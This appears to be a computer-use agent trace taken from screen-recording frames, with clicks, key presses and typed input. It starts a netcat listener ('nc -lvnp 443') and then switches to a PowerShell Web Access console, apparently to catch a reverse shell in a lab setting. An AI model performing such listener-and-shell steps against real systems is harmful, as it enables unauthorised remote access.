
{"action": "left_click", "coordinate": [377, 807]}

Start a netcat listener with 'nc -lvnp 443' in the tmux pane.
{"action": "type", "text": "-lvnp 443"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [439, 324]}

Click the PowerShell Web Access console after the service restart command.
{"action": "left_click", "coordinate": [377, 807]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
